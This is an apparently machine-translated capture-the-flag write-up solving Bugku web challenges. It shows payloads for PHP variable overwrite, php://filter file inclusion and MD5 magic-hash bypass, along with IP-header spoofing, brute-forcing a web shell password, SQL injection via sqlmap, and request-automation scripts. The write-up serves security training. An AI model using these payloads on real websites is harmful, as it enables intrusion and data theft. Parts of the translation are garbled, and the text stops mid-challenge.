web
1.web2
Check the source code, Firefox f12, viewer.
2. calculator
f12 viewer, find the following line:
<input type="text" class="input" maxlength="1">
Change maxlength to the number of digit ratio results, and you can enter it.
3.web foundation $
This is really the foundation. When get requests, the form of the incoming parameter is to add the parameter = value after the url. For multiple parameters, parameter 1 = value 1 & parameter 2 = value 1
Add? what=flag after the url. It is recommended to download the hackbar plug-in.
4.web foundation $\POST
POST request can't be written in the url, it needs to use hackbar. 5. contradictions
5. contradictions
This requirement is not a number and is 1. Is it a bit contradictory? In fact, there are ways around it. The following determination of num==1 is two equal signs. This is a weak type comparison. If the types on both sides of the equal sign are different, they will be converted to the same type and then compared. It corresponds to a strong type comparison with three equal signs = = =. If the types are different, they will not be equal directly. In weak type comparison, when a string is compared with a number, the string will be converted to a number, specifically the number before the letter. For example, 123ab7c will change to 123, and ab7c will change to 0 6.web3
6.web3
Look directly at the source code of the web page and find the following line: then decode it with HTML
<!--KEY{J2sa42ahJK-HS11III}-->
Then HTML can be decoded.
7. Domain name resolution
Domain name resolution refers to pointing a domain name to an ip.
Access with ip, grab the package and change the host field to domain name directly. 8. You have to stop him
8. You have to stop him
Normally, there is no way to stop in the browser, but it can achieve the effect of single step execution in the burp.
After the packet is grabbed, it is sent to the repeater, and the Go will refresh every time. When the corresponding < img SRC = "10. JPG" on the right, the flag will be displayed. Just refresh several times.
9. Local inclusion
slightly
10. variable 1
By analyzing the code, we can find that it is php variable coverage vulnerability to construct payload.
http://123.206.87.240:8004/index1.php?args=GLOBALS
11.web5
I don't know what to submit. First check the source code and find that there is a section of JS code. Put it directly to the console to get the flag.
12. first-class cabin
There is nothing in it. First grab a packet to see if there is any useful information. As a result, the response message header of the server contains a flag.
13. Website is hacked
According to the tip that the website has a vulnerability, use the sword scanning tool to scan. Enter the shell.php web page, find that password verification is required, and use burpsuite for blasting
Enter the shell.php web page, find that password verification is required, and use burpsuite for blasting
Blasting object.
 Enter pass: hack
Enter pass: hack
14. Administrator system
F12 check the source code and find a special string for base64 decryption to get test123.
The user name admin is used to try to log in. If it fails, the page still prompts that the IP has been recorded, grabs the packet to forge the IP, and adds the request header X-Forwarded-For: 127.0.0.1 to the HTTP request.
15.web4
View source code
<html> <title>BKCTF-WEB4</title> <body> <div style="display:none;"></div> <form action="index.php" method="post" > Look at the source code?<br> <br> <script> var p1 = '%66%75%6e%63%74%69%6f%6e%20%63%68%65%63%6b%53%75%62%6d%69%74%28%29%7b%76%61%72%20%61%3d%64%6f%63%75%6d%65%6e%74%2e%67%65%74%45%6c%65%6d%65%6e%74%42%79%49%64%28%22%70%61%73%73%77%6f%72%64%22%29%3b%69%66%28%22%75%6e%64%65%66%69%6e%65%64%22%21%3d%74%79%70%65%6f%66%20%61%29%7b%69%66%28%22%36%37%64%37%30%39%62%32%62'; var p2 = '%61%61%36%34%38%63%66%36%65%38%37%61%37%31%31%34%66%31%22%3d%3d%61%2e%76%61%6c%75%65%29%72%65%74%75%72%6e%21%30%3b%61%6c%65%72%74%28%22%45%72%72%6f%72%22%29%3b%61%2e%66%6f%63%75%73%28%29%3b%72%65%74%75%72%6e%21%31%7d%7d%64%6f%63%75%6d%65%6e%74%2e%67%65%74%45%6c%65%6d%65%6e%74%42%79%49%64%28%22%6c%65%76%65%6c%51%75%65%73%74%22%29%2e%6f%6e%73%75%62%6d%69%74%3d%63%68%65%63%6b%53%75%62%6d%69%74%3b'; eval(unescape(p1) + unescape('%35%34%61%61%32' + p2)); </script> <input type="input" name="flag" id="flag" /> <input type="submit" name="submit" value="Submit" /> </form> </body> </html>
"URL decoding or hexadecimal conversion of p1 and p2,"% 35% 34% 61% 61% 32 "(but% needs to be removed first)"
According to the combination of eval() function, a function function is obtained
function checkSubmit(){ var a=document.getElementById("password"); if("undefined"!=typeof a){ if("67d709b2b54aa2aa648cf6e87a7114f1"==a.value) return!0; alert("Error"); a.focus(); return!1 } } document.getElementById("levelQuest").onsubmit=checkSubmit;
Get request upload password=67d709b2b54aa2aa648cf6e87a7114f1 to get the flag.
16.flag in index
According to the topic tip: the flag is in the index.
Try payload: file = PHP: / / filter / convert. Base64 encode / resource = index. PHP
Obtain the base64 encrypted source code of index.php and decrypt it:
17. Enter the password to view the flag
bp blasting.
18. Click one million times
View source code, analyze
<?php /** * Created by PhpStorm. * User: Norse * Date: 2017/8/6 * Time: 20:22 */ include_once "flag.php"; ini_set("display_errors", 0); $str = strstr($_SERVER['REQUEST_URI'], '?'); $str = substr($str,1); $str = str_replace('key','',$str); parse_str($str); echo md5($key1); echo md5($key2); if(md5($key1) == md5($key2) && $key1 !== $key2){ echo $flag."To be careful flag"; } ?>
Analyze the above code
First, get the complete url, and strstr will "?" Next, the substr function assigns the second character (subscript 1) in STR and the subsequent contents to str. third, the str_replace function replaces the substring in str with '; that is, delete the substring whose content is key in str, and then parse_str() function parses the query string into the variable. Finally, according to md5 (key1) = = md5 (key2) &&Key1! = = $key2 can be associated with md5 bypassing.
According to the above analysis, the request parameters are constructed
http://120.24.86.145:8002/web16/index.php?kkeyey1=QNKCDZO&kkeyey2=s878926199a
20. transcript
It can be seen that sql joint injection should be used to test with sqlmap.
Test code The test results show that there is a SQL injection vulnerability, which bursts out the database
The test results show that there is a SQL injection vulnerability, which bursts out the database Report form
Report form
 Burst field
Burst field
 Burst specific field value
Burst specific field value

21. Old driver of qiumingshan
Write Python scripts.
import requests import re url = 'http://123.206.87.240:8002/qiumingshan/' R = requests.session() g = R.get(url) page = re.findall(r'<div>(.*)=\?;</div>', g.text)[0] result = eval(page) data = {'value': result} flag = R.post(url, data=data) print(flag.text)
The script needs to run more than twice to get the flag.
22. Speed up
View page source According to the prompt, POST needs to pass a margin, but it doesn't know what the value of margin is, so it grabs a packet to view.
According to the prompt, POST needs to pass a margin, but it doesn't know what the value of margin is, so it grabs a packet to view. If a flag appears in the response message, first decode its base64 to check.
If a flag appears in the response message, first decode its base64 to check. By submitting this value, it is found that it is not (certainly not so simple.... ), according to the prompt in the source code, the value of margin is what you found. Guess that the value of margin is flag. When I make a request to the server again, I find that the value of flag is changing.
By submitting this value, it is found that it is not (certainly not so simple.... ), according to the prompt in the source code, the value of margin is what you found. Guess that the value of margin is flag. When I make a request to the server again, I find that the value of flag is changing.
At present, you have to write a script to ensure that the entire operation is in a session or the value of each request flag is different.
import requests import base64 url = 'http://123.206.87.240:8002/web6/' #Use the same session r = requests.session() #get method no parameter request get_response = r.get(url) #The bytes.decode("value") method converts data of type byte to data of type str key = base64.b64decode(bytes.decode(base64.b64decode(get_response.headers['flag'])).split(":")[1]) #post: flag post = {'margin': key} post_responese = r.post(url, data=post) #Get the page content, and use the "value".decode() method to convert the data of byte type to the data of str type. The two reference methods are different, but the effect is the same print(post_responese.content.decode())
Operation result
23. Deception by coolies The filename is base64 encoded, which reads the index.php file, but there is a limit on the number of lines. Write a script to read the index.php file.
The filename is base64 encoded, which reads the index.php file, but there is a limit on the number of lines. Write a script to read the index.php file.
import requests a=50 for i in range(a): url="http://123.206.87.240:8002/web11/index.php?line="+str(i)+"&filename=aW5kZXgucGhw" s=requests.get(url) print (s.text)
Result
<?php error_reporting(0); $file=base64_decode(isset($_GET['filename'])?$_GET['filename']:""); $line=isset($_GET['line'])?intval($_GET['line']):0; if($file=='') header("location:index.php?line=&filename=a2V5cy50eHQ="); $file_list = array( '0' =>'keys.txt', '1' =>'index.php', ); if(isset($_COOKIE['margin']) && $_COOKIE['margin']=='margin'){ $file_list[2]='keys.php'; } if(in_array($file, $file_list)){ $fa = file($file); echo $fa[$line]; } ?>
According to code audit, we need to construct:
1,cookie: $_COOKIE['margin']=='margin'
2,filename=a2V5cy5waHA= Right click to view the source code reading flag
Right click to view the source code reading flag
24.never give up
Looking at the source code, we found that "1p. HTML" tried to visit http://123.206.87.240:8006/test/1p.html, but jumped to other pages, which should be caused by redirection. Check the source code of 1p.html.
bugku home page on Discovery
Check the source code url decoding results in:
url decoding results in:
